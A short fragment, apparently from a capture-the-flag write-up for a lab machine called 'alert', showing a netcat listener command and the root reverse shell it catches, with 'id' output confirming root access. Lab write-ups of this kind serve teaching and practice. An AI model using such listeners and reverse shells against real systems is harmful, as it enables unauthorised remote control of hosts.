 zicco@z-a:~$ nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 10.10.11.44 37176
Linux alert 5.4.0-200-generic #220-Ubuntu SMP Fri Sep 27 13:19:16 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
 13:16:44 up 1 day,  4:43,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
albert   pts/1    10.10.14.29      12:46    3.00s  0.07s  0.06s -bash
uid=0(root) gid=0(root) groups=0(root)
bash: cannot set terminal process group (242148): Inappropriate ioctl for device
bash: no job control in this shell
root@alert:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@alert:/#